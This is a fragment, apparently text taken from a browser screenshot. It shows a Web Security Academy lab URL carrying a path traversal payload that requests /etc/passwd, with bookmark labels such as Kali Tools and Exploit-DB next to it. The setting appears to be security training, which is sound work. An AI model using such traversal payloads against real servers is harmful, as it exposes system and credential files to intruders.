 https://0afc00a00467605ec4997d9c008b005d.web-security-academy.net/image?filename=../../../../../../../../../../../../../../etc/passwd
واتساب Excalidraw | Hand-dra... Whimsical - Work Bett... Kali Tools Exploit-DB Google Hacking DB OffSec Home / Twitter Dashboard Most Visited trello Boards | Trello Slack | general | Co